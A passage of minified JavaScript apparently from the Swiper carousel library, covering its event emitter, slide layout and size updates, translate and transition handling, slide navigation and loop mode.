            },
            off: function(e, t) {
                var a = this;
                return a.eventsListeners ? (e.split(" ").forEach((function(e) {
                    void 0 === t ? a.eventsListeners[e] = [] : a.eventsListeners[e] && a.eventsListeners[e].forEach((function(i, s) {
                        (i === t || i.__emitterProxy && i.__emitterProxy === t) && a.eventsListeners[e].splice(s, 1)
                    }
                    ))
                }
                )),
                a) : a
            },
            emit: function() {
                var e, t, a, i = this;
                if (!i.eventsListeners)
                    return i;
                for (var s = arguments.length, r = new Array(s), n = 0; n < s; n++)
                    r[n] = arguments[n];
                return "string" == typeof r[0] || Array.isArray(r[0]) ? (e = r[0],
                t = r.slice(1, r.length),
                a = i) : (e = r[0].events,
                t = r[0].data,
                a = r[0].context || i),
                t.unshift(a),
                (Array.isArray(e) ? e : e.split(" ")).forEach((function(e) {
                    i.eventsAnyListeners && i.eventsAnyListeners.length && i.eventsAnyListeners.forEach((function(i) {
                        i.apply(a, [e].concat(t))
                    }
                    )),
                    i.eventsListeners && i.eventsListeners[e] && i.eventsListeners[e].forEach((function(e) {
                        e.apply(a, t)
                    }
                    ))
                }
                )),
                i
            }
        },
        update: {
            updateSize: function() {
                var e, t, a = this, i = a.$el;
                e = void 0 !== a.params.width && null !== a.params.width ? a.params.width : i[0].clientWidth,
                t = void 0 !== a.params.height && null !== a.params.height ? a.params.height : i[0].clientHeight,
                0 === e && a.isHorizontal() || 0 === t && a.isVertical() || (e = e - parseInt(i.css("padding-left") || 0, 10) - parseInt(i.css("padding-right") || 0, 10),
                t = t - parseInt(i.css("padding-top") || 0, 10) - parseInt(i.css("padding-bottom") || 0, 10),
                Number.isNaN(e) && (e = 0),
                Number.isNaN(t) && (t = 0),
                C(a, {
                    width: e,
                    height: t,
                    size: a.isHorizontal() ? e : t
                }))
            },
            updateSlides: function() {
                var e = this;
                function t(t) {
                    return e.isHorizontal() ? t : {
                        width: "height",
                        "margin-top": "margin-left",
                        "margin-bottom ": "margin-right",
                        "margin-left": "margin-top",
                        "margin-right": "margin-bottom",
                        "padding-left": "padding-top",
                        "padding-right": "padding-bottom",
                        marginRight: "marginBottom"
                    }[t]
                }
                function a(e, a) {
                    return parseFloat(e.getPropertyValue(t(a)) || 0)
                }
                var i = e.params
                  , s = e.$wrapperEl
                  , r = e.size
                  , n = e.rtlTranslate
                  , l = e.wrongRTL
                  , o = e.virtual && i.virtual.enabled
                  , d = o ? e.virtual.slides.length : e.slides.length
                  , p = s.children("." + e.params.slideClass)
                  , u = o ? e.virtual.slides.length : p.length
                  , c = []
                  , h = []
                  , v = []
                  , f = i.slidesOffsetBefore;
                "function" == typeof f && (f = i.slidesOffsetBefore.call(e));
                var m = i.slidesOffsetAfter;
                "function" == typeof m && (m = i.slidesOffsetAfter.call(e));
                var g = e.snapGrid.length
                  , b = e.slidesGrid.length
                  , y = i.spaceBetween
                  , w = -f
                  , E = 0
                  , x = 0;
                if (void 0 !== r) {
                    var T, S;
                    "string" == typeof y && y.indexOf("%") >= 0 && (y = parseFloat(y.replace("%", "")) / 100 * r),
                    e.virtualSize = -y,
                    n ? p.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : p.css({
                        marginRight: "",
                        marginBottom: ""
                    }),
                    i.slidesPerColumn > 1 && (T = Math.floor(u / i.slidesPerColumn) === u / e.params.slidesPerColumn ? u : Math.ceil(u / i.slidesPerColumn) * i.slidesPerColumn,
                    "auto" !== i.slidesPerView && "row" === i.slidesPerColumnFill && (T = Math.max(T, i.slidesPerView * i.slidesPerColumn)));
                    for (var M, z, P, k = i.slidesPerColumn, $ = T / k, L = Math.floor(u / i.slidesPerColumn), I = 0; I < u; I += 1) {
                        S = 0;
                        var O = p.eq(I);
                        if (i.slidesPerColumn > 1) {
                            var A = void 0
                              , D = void 0
                              , N = void 0;
                            if ("row" === i.slidesPerColumnFill && i.slidesPerGroup > 1) {
                                var G = Math.floor(I / (i.slidesPerGroup * i.slidesPerColumn))
                                  , B = I - i.slidesPerColumn * i.slidesPerGroup * G
                                  , H = 0 === G ? i.slidesPerGroup : Math.min(Math.ceil((u - G * k * i.slidesPerGroup) / k), i.slidesPerGroup);
                                A = (D = B - (N = Math.floor(B / H)) * H + G * i.slidesPerGroup) + N * T / k,
                                O.css({
                                    "-webkit-box-ordinal-group": A,
                                    "-moz-box-ordinal-group": A,
                                    "-ms-flex-order": A,
                                    "-webkit-order": A,
                                    order: A
                                })
                            } else
                                "column" === i.slidesPerColumnFill ? (N = I - (D = Math.floor(I / k)) * k,
                                (D > L || D === L && N === k - 1) && (N += 1) >= k && (N = 0,
                                D += 1)) : D = I - (N = Math.floor(I / $)) * $;
                            O.css(t("margin-top"), 0 !== N && i.spaceBetween && i.spaceBetween + "px")
                        }
                        if ("none" !== O.css("display")) {
                            if ("auto" === i.slidesPerView) {
                                var X = getComputedStyle(O[0])
                                  , Y = O[0].style.transform
                                  , R = O[0].style.webkitTransform;
                                if (Y && (O[0].style.transform = "none"),
                                R && (O[0].style.webkitTransform = "none"),
                                i.roundLengths)
                                    S = e.isHorizontal() ? O.outerWidth(!0) : O.outerHeight(!0);
                                else {
                                    var W = a(X, "width")
                                      , V = a(X, "padding-left")
                                      , F = a(X, "padding-right")
                                      , _ = a(X, "margin-left")
                                      , q = a(X, "margin-right")
                                      , j = X.getPropertyValue("box-sizing");
                                    if (j && "border-box" === j)
                                        S = W + _ + q;
                                    else {
                                        var U = O[0]
                                          , K = U.clientWidth;
                                        S = W + V + F + _ + q + (U.offsetWidth - K)
                                    }
                                }
                                Y && (O[0].style.transform = Y),
                                R && (O[0].style.webkitTransform = R),
                                i.roundLengths && (S = Math.floor(S))
                            } else
                                S = (r - (i.slidesPerView - 1) * y) / i.slidesPerView,
                                i.roundLengths && (S = Math.floor(S)),
                                p[I] && (p[I].style[t("width")] = S + "px");
                            p[I] && (p[I].swiperSlideSize = S),
                            v.push(S),
                            i.centeredSlides ? (w = w + S / 2 + E / 2 + y,
                            0 === E && 0 !== I && (w = w - r / 2 - y),
                            0 === I && (w = w - r / 2 - y),
                            Math.abs(w) < .001 && (w = 0),
                            i.roundLengths && (w = Math.floor(w)),
                            x % i.slidesPerGroup == 0 && c.push(w),
                            h.push(w)) : (i.roundLengths && (w = Math.floor(w)),
                            (x - Math.min(e.params.slidesPerGroupSkip, x)) % e.params.slidesPerGroup == 0 && c.push(w),
                            h.push(w),
                            w = w + S + y),
                            e.virtualSize += S + y,
                            E = S,
                            x += 1
                        }
                    }
                    if (e.virtualSize = Math.max(e.virtualSize, r) + m,
                    n && l && ("slide" === i.effect || "coverflow" === i.effect) && s.css({
                        width: e.virtualSize + i.spaceBetween + "px"
                    }),
                    i.setWrapperSize && s.css(((z = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    z)),
                    i.slidesPerColumn > 1 && (e.virtualSize = (S + i.spaceBetween) * T,
                    e.virtualSize = Math.ceil(e.virtualSize / i.slidesPerColumn) - i.spaceBetween,
                    s.css(((P = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    P)),
                    i.centeredSlides)) {
                        M = [];
                        for (var Z = 0; Z < c.length; Z += 1) {
                            var J = c[Z];
                            i.roundLengths && (J = Math.floor(J)),
                            c[Z] < e.virtualSize + c[0] && M.push(J)
                        }
                        c = M
                    }
                    if (!i.centeredSlides) {
                        M = [];
                        for (var Q = 0; Q < c.length; Q += 1) {
                            var ee = c[Q];
                            i.roundLengths && (ee = Math.floor(ee)),
                            c[Q] <= e.virtualSize - r && M.push(ee)
                        }
                        c = M,
                        Math.floor(e.virtualSize - r) - Math.floor(c[c.length - 1]) > 1 && c.push(e.virtualSize - r)
                    }
                    if (0 === c.length && (c = [0]),
                    0 !== i.spaceBetween) {
                        var te, ae = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
                        p.filter((function(e, t) {
                            return !i.cssMode || t !== p.length - 1
                        }
                        )).css(((te = {})[ae] = y + "px",
                        te))
                    }
                    if (i.centeredSlides && i.centeredSlidesBounds) {
                        var ie = 0;
                        v.forEach((function(e) {
                            ie += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        ));
                        var se = (ie -= i.spaceBetween) - r;
                        c = c.map((function(e) {
                            return e < 0 ? -f : e > se ? se + m : e
                        }
                        ))
                    }
                    if (i.centerInsufficientSlides) {
                        var re = 0;
                        if (v.forEach((function(e) {
                            re += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        )),
                        (re -= i.spaceBetween) < r) {
                            var ne = (r - re) / 2;
                            c.forEach((function(e, t) {
                                c[t] = e - ne
                            }
                            )),
                            h.forEach((function(e, t) {
                                h[t] = e + ne
                            }
                            ))
                        }
                    }
                    C(e, {
                        slides: p,
                        snapGrid: c,
                        slidesGrid: h,
                        slidesSizesGrid: v
                    }),
                    u !== d && e.emit("slidesLengthChange"),
                    c.length !== g && (e.params.watchOverflow && e.checkOverflow(),
                    e.emit("snapGridLengthChange")),
                    h.length !== b && e.emit("slidesGridLengthChange"),
                    (i.watchSlidesProgress || i.watchSlidesVisibility) && e.updateSlidesOffset()
                }
            },
            updateAutoHeight: function(e) {
                var t, a = this, i = [], s = a.virtual && a.params.virtual.enabled, r = 0;
                "number" == typeof e ? a.setTransition(e) : !0 === e && a.setTransition(a.params.speed);
                var n = function(e) {
                    return s ? a.slides.filter((function(t) {
                        return parseInt(t.getAttribute("data-swiper-slide-index"), 10) === e
                    }
                    ))[0] : a.slides.eq(e)[0]
                };
                if ("auto" !== a.params.slidesPerView && a.params.slidesPerView > 1)
                    if (a.params.centeredSlides)
                        a.visibleSlides.each((function(e) {
                            i.push(e)
                        }
                        ));
                    else
                        for (t = 0; t < Math.ceil(a.params.slidesPerView); t += 1) {
                            var l = a.activeIndex + t;
                            if (l > a.slides.length && !s)
                                break;
                            i.push(n(l))
                        }
                else
                    i.push(n(a.activeIndex));
                for (t = 0; t < i.length; t += 1)
                    if (void 0 !== i[t]) {
                        var o = i[t].offsetHeight;
                        r = o > r ? o : r
                    }
                r && a.$wrapperEl.css("height", r + "px")
            },
            updateSlidesOffset: function() {
                for (var e = this.slides, t = 0; t < e.length; t += 1)
                    e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop
            },
            updateSlidesProgress: function(e) {
                void 0 === e && (e = this && this.translate || 0);
                var t = this
                  , a = t.params
                  , i = t.slides
                  , s = t.rtlTranslate;
                if (0 !== i.length) {
                    void 0 === i[0].swiperSlideOffset && t.updateSlidesOffset();
                    var r = -e;
                    s && (r = e),
                    i.removeClass(a.slideVisibleClass),
                    t.visibleSlidesIndexes = [],
                    t.visibleSlides = [];
                    for (var n = 0; n < i.length; n += 1) {
                        var l = i[n]
                          , o = (r + (a.centeredSlides ? t.minTranslate() : 0) - l.swiperSlideOffset) / (l.swiperSlideSize + a.spaceBetween);
                        if (a.watchSlidesVisibility || a.centeredSlides && a.autoHeight) {
                            var d = -(r - l.swiperSlideOffset)
                              , p = d + t.slidesSizesGrid[n];
                            (d >= 0 && d < t.size - 1 || p > 1 && p <= t.size || d <= 0 && p >= t.size) && (t.visibleSlides.push(l),
                            t.visibleSlidesIndexes.push(n),
                            i.eq(n).addClass(a.slideVisibleClass))
                        }
                        l.progress = s ? -o : o
                    }
                    t.visibleSlides = f(t.visibleSlides)
                }
            },
            updateProgress: function(e) {
                var t = this;
                if (void 0 === e) {
                    var a = t.rtlTranslate ? -1 : 1;
                    e = t && t.translate && t.translate * a || 0
                }
                var i = t.params
                  , s = t.maxTranslate() - t.minTranslate()
                  , r = t.progress
                  , n = t.isBeginning
                  , l = t.isEnd
                  , o = n
                  , d = l;
                0 === s ? (r = 0,
                n = !0,
                l = !0) : (n = (r = (e - t.minTranslate()) / s) <= 0,
                l = r >= 1),
                C(t, {
                    progress: r,
                    isBeginning: n,
                    isEnd: l
                }),
                (i.watchSlidesProgress || i.watchSlidesVisibility || i.centeredSlides && i.autoHeight) && t.updateSlidesProgress(e),
                n && !o && t.emit("reachBeginning toEdge"),
                l && !d && t.emit("reachEnd toEdge"),
                (o && !n || d && !l) && t.emit("fromEdge"),
                t.emit("progress", r)
            },
            updateSlidesClasses: function() {
                var e, t = this, a = t.slides, i = t.params, s = t.$wrapperEl, r = t.activeIndex, n = t.realIndex, l = t.virtual && i.virtual.enabled;
                a.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass),
                (e = l ? t.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + r + '"]') : a.eq(r)).addClass(i.slideActiveClass),
                i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass));
                var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);
                i.loop && 0 === o.length && (o = a.eq(0)).addClass(i.slideNextClass);
                var d = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);
                i.loop && 0 === d.length && (d = a.eq(-1)).addClass(i.slidePrevClass),
                i.loop && (o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass),
                d.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass)),
                t.emitSlidesClasses()
            },
            updateActiveIndex: function(e) {
                var t, a = this, i = a.rtlTranslate ? a.translate : -a.translate, s = a.slidesGrid, r = a.snapGrid, n = a.params, l = a.activeIndex, o = a.realIndex, d = a.snapIndex, p = e;
                if (void 0 === p) {
                    for (var u = 0; u < s.length; u += 1)
                        void 0 !== s[u + 1] ? i >= s[u] && i < s[u + 1] - (s[u + 1] - s[u]) / 2 ? p = u : i >= s[u] && i < s[u + 1] && (p = u + 1) : i >= s[u] && (p = u);
                    n.normalizeSlideIndex && (p < 0 || void 0 === p) && (p = 0)
                }
                if (r.indexOf(i) >= 0)
                    t = r.indexOf(i);
                else {
                    var c = Math.min(n.slidesPerGroupSkip, p);
                    t = c + Math.floor((p - c) / n.slidesPerGroup)
                }
                if (t >= r.length && (t = r.length - 1),
                p !== l) {
                    var h = parseInt(a.slides.eq(p).attr("data-swiper-slide-index") || p, 10);
                    C(a, {
                        snapIndex: t,
                        realIndex: h,
                        previousIndex: l,
                        activeIndex: p
                    }),
                    a.emit("activeIndexChange"),
                    a.emit("snapIndexChange"),
                    o !== h && a.emit("realIndexChange"),
                    (a.initialized || a.params.runCallbacksOnInit) && a.emit("slideChange")
                } else
                    t !== d && (a.snapIndex = t,
                    a.emit("snapIndexChange"))
            },
            updateClickedSlide: function(e) {
                var t, a = this, i = a.params, s = f(e.target).closest("." + i.slideClass)[0], r = !1;
                if (s)
                    for (var n = 0; n < a.slides.length; n += 1)
                        if (a.slides[n] === s) {
                            r = !0,
                            t = n;
                            break
                        }
                if (!s || !r)
                    return a.clickedSlide = void 0,
                    void (a.clickedIndex = void 0);
                a.clickedSlide = s,
                a.virtual && a.params.virtual.enabled ? a.clickedIndex = parseInt(f(s).attr("data-swiper-slide-index"), 10) : a.clickedIndex = t,
                i.slideToClickedSlide && void 0 !== a.clickedIndex && a.clickedIndex !== a.activeIndex && a.slideToClickedSlide()
            }
        },
        translate: {
            getTranslate: function(e) {
                void 0 === e && (e = this.isHorizontal() ? "x" : "y");
                var t = this
                  , a = t.params
                  , i = t.rtlTranslate
                  , s = t.translate
                  , r = t.$wrapperEl;
                if (a.virtualTranslate)
                    return i ? -s : s;
                if (a.cssMode)
                    return s;
                var n = x(r[0], e);
                return i && (n = -n),
                n || 0
            },
            setTranslate: function(e, t) {
                var a = this
                  , i = a.rtlTranslate
                  , s = a.params
                  , r = a.$wrapperEl
                  , n = a.wrapperEl
                  , l = a.progress
                  , o = 0
                  , d = 0;
                a.isHorizontal() ? o = i ? -e : e : d = e,
                s.roundLengths && (o = Math.floor(o),
                d = Math.floor(d)),
                s.cssMode ? n[a.isHorizontal() ? "scrollLeft" : "scrollTop"] = a.isHorizontal() ? -o : -d : s.virtualTranslate || r.transform("translate3d(" + o + "px, " + d + "px, 0px)"),
                a.previousTranslate = a.translate,
                a.translate = a.isHorizontal() ? o : d;
                var p = a.maxTranslate() - a.minTranslate();
                (0 === p ? 0 : (e - a.minTranslate()) / p) !== l && a.updateProgress(e),
                a.emit("setTranslate", a.translate, t)
            },
            minTranslate: function() {
                return -this.snapGrid[0]
            },
            maxTranslate: function() {
                return -this.snapGrid[this.snapGrid.length - 1]
            },
            translateTo: function(e, t, a, i, s) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                void 0 === i && (i = !0);
                var r = this
                  , n = r.params
                  , l = r.wrapperEl;
                if (r.animating && n.preventInteractionOnTransition)
                    return !1;
                var o, d = r.minTranslate(), p = r.maxTranslate();
                if (o = i && e > d ? d : i && e < p ? p : e,
                r.updateProgress(o),
                n.cssMode) {
                    var u, c = r.isHorizontal();
                    return 0 === t ? l[c ? "scrollLeft" : "scrollTop"] = -o : l.scrollTo ? l.scrollTo(((u = {})[c ? "left" : "top"] = -o,
                    u.behavior = "smooth",
                    u)) : l[c ? "scrollLeft" : "scrollTop"] = -o,
                    !0
                }
                return 0 === t ? (r.setTransition(0),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionEnd"))) : (r.setTransition(t),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionStart")),
                r.animating || (r.animating = !0,
                r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {
                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                    r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd),
                    r.onTranslateToWrapperTransitionEnd = null,
                    delete r.onTranslateToWrapperTransitionEnd,
                    a && r.emit("transitionEnd"))
                }
                ),
                r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))),
                !0
            }
        },
        transition: {
            setTransition: function(e, t) {
                var a = this;
                a.params.cssMode || a.$wrapperEl.transition(e),
                a.emit("setTransition", e, t)
            },
            transitionStart: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.params
                  , r = a.previousIndex;
                if (!s.cssMode) {
                    s.autoHeight && a.updateAutoHeight();
                    var n = t;
                    if (n || (n = i > r ? "next" : i < r ? "prev" : "reset"),
                    a.emit("transitionStart"),
                    e && i !== r) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionStart");
                        a.emit("slideChangeTransitionStart"),
                        "next" === n ? a.emit("slideNextTransitionStart") : a.emit("slidePrevTransitionStart")
                    }
                }
            },
            transitionEnd: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.previousIndex
                  , r = a.params;
                if (a.animating = !1,
                !r.cssMode) {
                    a.setTransition(0);
                    var n = t;
                    if (n || (n = i > s ? "next" : i < s ? "prev" : "reset"),
                    a.emit("transitionEnd"),
                    e && i !== s) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionEnd");
                        a.emit("slideChangeTransitionEnd"),
                        "next" === n ? a.emit("slideNextTransitionEnd") : a.emit("slidePrevTransitionEnd")
                    }
                }
            }
        },
        slide: {
            slideTo: function(e, t, a, i, s) {
                if (void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                "number" != typeof e && "string" != typeof e)
                    throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. [" + typeof e + "] given.");
                if ("string" == typeof e) {
                    var r = parseInt(e, 10);
                    if (!isFinite(r))
                        throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. [" + e + "] given.");
                    e = r
                }
                var n = this
                  , l = e;
                l < 0 && (l = 0);
                var o = n.params
                  , d = n.snapGrid
                  , p = n.slidesGrid
                  , u = n.previousIndex
                  , c = n.activeIndex
                  , h = n.rtlTranslate
                  , v = n.wrapperEl
                  , f = n.enabled;
                if (n.animating && o.preventInteractionOnTransition || !f && !i && !s)
                    return !1;
                var m = Math.min(n.params.slidesPerGroupSkip, l)
                  , g = m + Math.floor((l - m) / n.params.slidesPerGroup);
                g >= d.length && (g = d.length - 1),
                (c || o.initialSlide || 0) === (u || 0) && a && n.emit("beforeSlideChangeStart");
                var b, y = -d[g];
                if (n.updateProgress(y),
                o.normalizeSlideIndex)
                    for (var w = 0; w < p.length; w += 1) {
                        var E = -Math.floor(100 * y)
                          , x = Math.floor(100 * p[w])
                          , T = Math.floor(100 * p[w + 1]);
                        void 0 !== p[w + 1] ? E >= x && E < T - (T - x) / 2 ? l = w : E >= x && E < T && (l = w + 1) : E >= x && (l = w)
                    }
                if (n.initialized && l !== c) {
                    if (!n.allowSlideNext && y < n.translate && y < n.minTranslate())
                        return !1;
                    if (!n.allowSlidePrev && y > n.translate && y > n.maxTranslate() && (c || 0) !== l)
                        return !1
                }
                if (b = l > c ? "next" : l < c ? "prev" : "reset",
                h && -y === n.translate || !h && y === n.translate)
                    return n.updateActiveIndex(l),
                    o.autoHeight && n.updateAutoHeight(),
                    n.updateSlidesClasses(),
                    "slide" !== o.effect && n.setTranslate(y),
                    "reset" !== b && (n.transitionStart(a, b),
                    n.transitionEnd(a, b)),
                    !1;
                if (o.cssMode) {
                    var C, S = n.isHorizontal(), M = -y;
                    return h && (M = v.scrollWidth - v.offsetWidth - M),
                    0 === t ? v[S ? "scrollLeft" : "scrollTop"] = M : v.scrollTo ? v.scrollTo(((C = {})[S ? "left" : "top"] = M,
                    C.behavior = "smooth",
                    C)) : v[S ? "scrollLeft" : "scrollTop"] = M,
                    !0
                }
                return 0 === t ? (n.setTransition(0),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.transitionEnd(a, b)) : (n.setTransition(t),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.animating || (n.animating = !0,
                n.onSlideToWrapperTransitionEnd || (n.onSlideToWrapperTransitionEnd = function(e) {
                    n && !n.destroyed && e.target === this && (n.$wrapperEl[0].removeEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                    n.$wrapperEl[0].removeEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd),
                    n.onSlideToWrapperTransitionEnd = null,
                    delete n.onSlideToWrapperTransitionEnd,
                    n.transitionEnd(a, b))
                }
                ),
                n.$wrapperEl[0].addEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                n.$wrapperEl[0].addEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd))),
                !0
            },
            slideToLoop: function(e, t, a, i) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0);
                var s = this
                  , r = e;
                return s.params.loop && (r += s.loopedSlides),
                s.slideTo(r, t, a, i)
            },
            slideNext: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating;
                if (!i.enabled)
                    return i;
                var n = i.activeIndex < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                return i.slideTo(i.activeIndex + n, e, t, a)
            },
            slidePrev: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating
                  , n = i.snapGrid
                  , l = i.slidesGrid
                  , o = i.rtlTranslate;
                if (!i.enabled)
                    return i;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                function d(e) {
                    return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
                }
                var p = d(o ? i.translate : -i.translate)
                  , u = n.map((function(e) {
                    return d(e)
                }
                ));
                n[u.indexOf(p)];
                var c, h = n[u.indexOf(p) - 1];
                return void 0 === h && s.cssMode && n.forEach((function(e) {
                    !h && p >= e && (h = e)
                }
                )),
                void 0 !== h && (c = l.indexOf(h)) < 0 && (c = i.activeIndex - 1),
                i.slideTo(c, e, t, a)
            },
            slideReset: function(e, t, a) {
                return void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                this.slideTo(this.activeIndex, e, t, a)
            },
            slideToClosest: function(e, t, a, i) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                void 0 === i && (i = .5);
                var s = this
                  , r = s.activeIndex
                  , n = Math.min(s.params.slidesPerGroupSkip, r)
                  , l = n + Math.floor((r - n) / s.params.slidesPerGroup)
                  , o = s.rtlTranslate ? s.translate : -s.translate;
                if (o >= s.snapGrid[l]) {
                    var d = s.snapGrid[l];
                    o - d > (s.snapGrid[l + 1] - d) * i && (r += s.params.slidesPerGroup)
                } else {
                    var p = s.snapGrid[l - 1];
                    o - p <= (s.snapGrid[l] - p) * i && (r -= s.params.slidesPerGroup)
                }
                return r = Math.max(r, 0),
                r = Math.min(r, s.slidesGrid.length - 1),
                s.slideTo(r, e, t, a)
            },
            slideToClickedSlide: function() {
                var e, t = this, a = t.params, i = t.$wrapperEl, s = "auto" === a.slidesPerView ? t.slidesPerViewDynamic() : a.slidesPerView, r = t.clickedIndex;
                if (a.loop) {
                    if (t.animating)
                        return;
                    e = parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10),
                    a.centeredSlides ? r < t.loopedSlides - s / 2 || r > t.slides.length - t.loopedSlides + s / 2 ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r) : r > t.slides.length - s ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r)
                } else
                    t.slideTo(r)
            }
        },
        loop: {
            loopCreate: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.$wrapperEl;
                i.children("." + a.slideClass + "." + a.slideDuplicateClass).remove();
                var s = i.children("." + a.slideClass);
                if (a.loopFillGroupWithBlank) {
                    var n = a.slidesPerGroup - s.length % a.slidesPerGroup;
                    if (n !== a.slidesPerGroup) {
                        for (var l = 0; l < n; l += 1) {
                            var o = f(t.createElement("div")).addClass(a.slideClass + " " + a.slideBlankClass);
                            i.append(o)
                        }
                        s = i.children("." + a.slideClass)
                    }
                }
                "auto" !== a.slidesPerView || a.loopedSlides || (a.loopedSlides = s.length),
                e.loopedSlides = Math.ceil(parseFloat(a.loopedSlides || a.slidesPerView, 10)),
                e.loopedSlides += a.loopAdditionalSlides,
                e.loopedSlides > s.length && (e.loopedSlides = s.length);
                var d = []
                  , p = [];
                s.each((function(t, a) {
                    var i = f(t);
                    a < e.loopedSlides && p.push(t),
                    a < s.length && a >= s.length - e.loopedSlides && d.push(t),
                    i.attr("data-swiper-slide-index", a)
                }
                ));
                for (var u = 0; u < p.length; u += 1)
                    i.append(f(p[u].cloneNode(!0)).addClass(a.slideDuplicateClass));
                for (var c = d.length - 1; c >= 0; c -= 1)
                    i.prepend(f(d[c].cloneNode(!0)).addClass(a.slideDuplicateClass))
            },
            loopFix: function() {
                var e = this;
                e.emit("beforeLoopFix");
                var t, a = e.activeIndex, i = e.slides, s = e.loopedSlides, r = e.allowSlidePrev, n = e.allowSlideNext, l = e.snapGrid, o = e.rtlTranslate;
                e.allowSlidePrev = !0,
                e.allowSlideNext = !0;
                var d = -l[a] - e.getTranslate();
                a < s ? (t = i.length - 3 * s + a,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)) : a >= i.length - s && (t = -i.length + a + s,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)),
                e.allowSlidePrev = r,
                e.allowSlideNext = n,
                e.emit("loopFix")
            },
            loopDestroy: function() {
                var e = this
                  , t = e.$wrapperEl
                  , a = e.params
                  , i = e.slides;
                t.children("." + a.slideClass + "." + a.slideDuplicateClass + ",." + a.slideClass + "." + a.slideBlankClass).remove(),
                i.removeAttr("data-swiper-slide-index")
            }
        },
        grabCursor: {
            setGrabCursor: function(e) {
                var t = this;
                if (!(t.support.touch || !t.params.simulateTouch || t.params.watchOverflow && t.isLocked || t.params.cssMode)) {
                    var a = t.el;
